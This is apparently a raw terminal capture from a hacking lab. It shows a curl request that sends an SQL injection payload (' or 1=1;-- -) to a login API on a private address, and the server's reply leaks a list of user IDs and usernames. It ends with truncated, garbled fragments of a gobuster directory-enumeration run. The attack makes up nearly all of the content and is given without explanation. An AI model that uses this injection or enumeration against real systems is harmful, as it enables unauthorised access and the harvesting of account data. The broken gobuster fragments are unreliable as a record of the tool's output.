 ┌──(eduardo㉿hmstudent)-[~]
└─$ curl -X POST http://10.10.13.211/api/login -d "username=' or 1=1;-- -&password=asas" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.13.211:80...
* Connected to 10.10.13.211 (10.10.13.211) port 80 (#0)
> POST /api/login HTTP/1.1
> Host: 10.10.13.211
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 36
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.1
< Date: Mon, 09 Oct 2023 17:03:14 GMT
< Content-Type: application/json
< Content-Length: 159
< Connection: keep-alive
<
[
  [
    2,
    "julias"
  ],
  [
    4,
    "linda"
  ],
  [
    5,
    "marnie"
  ],
  [
    1,
    "mary_ann"
  ],
  [
    3,
    "vincent"
  ]
]
http://10.10.13.211/api/
/usr/share/wo
(@TheColonial) & Christian Mehlmauer (@firefart)
http://10.10.13.211/api/
GET
40
/usr/share/wordlists/seclists/Di
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php
[+] Timeout: 10s
Starting gobuster in directory enumeration mode
/login (Status: 405) [Size: 178]
Progress: 61428 / 61431 (100.00%)
Finished
(eduardo㉿hmstudent)-[~]
$